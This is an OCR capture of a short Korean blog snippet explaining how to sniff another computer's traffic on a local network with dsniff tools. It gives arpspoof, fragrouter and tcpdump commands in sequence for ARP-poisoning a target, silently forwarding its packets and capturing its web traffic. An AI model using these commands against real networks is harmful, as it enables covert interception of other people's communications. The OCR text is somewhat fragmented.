
나가는 패킷들을 sniffing 할 수 있다. dsniff 란 툴
을 이용하면 이것들을 쉽게 할 수 있다. 콘솔을 3개
2009. 6. 3.
띄워서 각각의 명령어를 친다. 1. gateway 의 주소
를 속인다 $ sudo arpspoof -i wlan0 -t
192.168.1.3 192.168.1.1 2. 들어오는 패킷을 외부
1
2
로 라우팅 해준다. (이렇게 해야 실제 컴퓨터를 사용
하는 사람은 기존과 똑같이 인터넷을 이용할 수 있
다.) $ sudo fragrouter -i wlan0 -B1 3. 원하는
packet 을 캡춰한다. $ sudo tcpdump tcp dst
port 80 -i wlan0 -s1500 -w- 만..
날으는물고기 blog.pages.kr
© PAGES.KR